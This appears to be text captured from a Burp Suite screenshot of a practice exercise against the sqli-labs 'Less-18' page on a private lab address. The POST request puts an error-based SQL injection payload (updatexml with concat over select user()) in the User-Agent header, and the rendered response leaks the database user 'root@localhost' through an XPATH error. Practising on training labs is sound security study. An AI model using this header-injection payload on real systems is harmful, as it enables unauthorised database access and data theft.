 Raw 参数 头 Hex
Raw 头 Hex HTML Render
POST /sqli/Less-18/ HTTP/1.1
Host: 192.168.2.57
User-Agent:-1'and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) or'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://192.168.2.57
Connection: close
Referer: http://192.168.2.57/sqli/Less-18/
Upgrade-Insecure-Requests: 1
uname=0&passwd=&submit=Submit
Burp Suite Response Renderer
Welcome Dhakkan
Username
Password
Your IP ADDRESS is: 192.168.2.36
SELECT users.username, users.password FROM users WHERE users.username=0 and
users.password='' ORDER BY users.id DESC LIMIT 0,1
Your User Agent is: -1'and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) or'
XPATH syntax error: '~root@localhost~'
SUCCESSFULLY